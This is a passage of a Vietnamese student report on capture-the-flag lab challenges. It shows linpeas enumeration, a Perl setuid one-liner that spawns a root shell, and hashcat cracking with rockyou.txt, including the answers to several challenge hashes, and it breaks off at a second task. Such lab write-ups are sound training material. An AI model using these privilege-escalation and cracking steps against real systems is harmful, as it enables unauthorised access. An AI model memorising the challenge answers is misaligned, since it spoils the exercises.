

Tiếp tục xem thông tin trên **hatter**, ta tìm được 1 file chứa password, có thể đây là password của **hatter**.



Sau khi login vào được user hatter

Tải linpeas.sh để phân tích máy chủ





Tải linpeas.sh về máy chủ 10.10.252.144, chạy linpeas.sh để phân tích



Quan sát kết quả khi phân tích, chú ý đoạn này, ta thấy có **usr/bin/perl,** ta có thể khai ở đây





Thực hiện lệnh */usr/bin/perl -e ‘use POSIX qw(setuid); POSIX::setuid(0); exec “/bin/sh”;’*

Sau khi thực hiện lệnh, ta đã chiếm được quyền root



Ta tìm được file user.txt, và lấy được flag đầu tiên của thử thách



Truy cập vào thư mục của alice, ở đây xem nội dung file root.txt và hoàn thành thử thách



**3.3.3. Kết luận**

**Kiến thức đạt được:**

* Có hiểu biết về hệ thống phân quyền trên Linux, hiểu về các quyền tài khoản
* Cách khai thác các lỗ hỏng về phân quyền người dùng
* Sử dụng các công cụ như nmap để tìm port đang mở của 1 máy chủ, steghide để giải nén file ẩn, Gobuster để quét các đường dẫn khác trên website
* Sử dụng shell linpeas.sh để phân tích máy nạn nhân để tìm lỗ hỏng

**Kinh nghiệm rút ra:**

* Khi triển khai trang web cần thiết lập ngăn chặn đối với những truy cập vào file của hệ thống
* Tránh mở các port không cần thiết hoặc các port có thể bị khai thác từ xa
* Khi phân quyền tài khoản phải xem xét kĩ để tránh bị khai thác leo thang đặc quyền lên quyền root

## **3.4. Crack the hash**

### **3.4.1. Yêu cầu**

Thử thách này yêu cầu từ các đoạn ký tự đã được hash phải tìm được những đoạn ký tự trước khi hash.

### **3.4.2. Công cụ**

- hashid để tìm chuẩn hash

- hashcat để tìm chuỗi ký tự trước khi hash.

- wordlists rockyou.txt danh sách các mật khẩu thường được dùng nhất.

### **3.4.3. Các bước thực hiện:**

Bước 1: lưu các chuỗi ký tự đã được hash vào các file text tương ứng.

Lệnh thực hiện: echo [chuỗi ký tự] >[tên file].txt

Bước 2: tìm chuẩn hash của chuỗi ký tự này

Lệnh thực hiện: hashid -m [tên file].txt

Bước 3: Giải mã chuỗi ký tự trong file đã lưu

Lệnh thực hiện: hashcat -m [định dạng hash] -a 0 [file hash] [đường dẫn đến wordlists rockyou.txt]

Task 1:

Với chuỗi ký tự “48bb6e862e54f2a795ffc4e541caed4d”

Bước 1: lưu chuỗi trong file task1_1.txt



Bước 2: Tìm chuẩn hash



Chuẩn hash: MD5 chế độ hash 0

Bước 3:





Chuỗi trước khi hash là easy



* Với chuỗi ký tự “CBFDAC6008F9CAB4083784CBD1874F76618D2A97” ta cũng tiến hành 3 bước như trên







Chuẩn hash là Sha1 chế độ hash là 100

chuỗi trước khi hash là “password123”



* Với chuỗi ký tự “1C8BFE8F801D79745C4631D09FFF36C82AA37FC4CCE4FC946683D7B336B63032” ta cũng tiến hành làm 3 bước như trên







Chuẩn hash là Sha256, chế độ hash là 1400

chuỗi trước khi hash là letmein



* Với chuỗi ”$2y$12$Dwt1BZj6pcyc3Dy1FWZ5ieeUznr71EeNkJkUlypTsgbX1H68wsRom” vì chuẩn hash này hơi đặc biệt nên ta sẽ tiến hành thêm dấu “\” trước mỗi ký tự”$”





Chuẩn hash Bcrypt chế độ Hashcat: 3200

do máy ảo của em không dùng GPU để giải mã nên tốc độ giải sẽ lâu hơn.

Chuỗi trước khi hash là “bleh”



* Với chuỗi “279412f945939ba78ce0758d3fd83daa”





Chuẩn hash MD4

Chế độ Hashcat: 900

Quy tắc: Best64.rule

do chuỗi trước khi hash chứa ký tự in hoa ở đầu chuỗi và số ở cuối chuỗi nên khi tìm trong file rockyou.txt sẽ không tìm thấy.



Task 2:

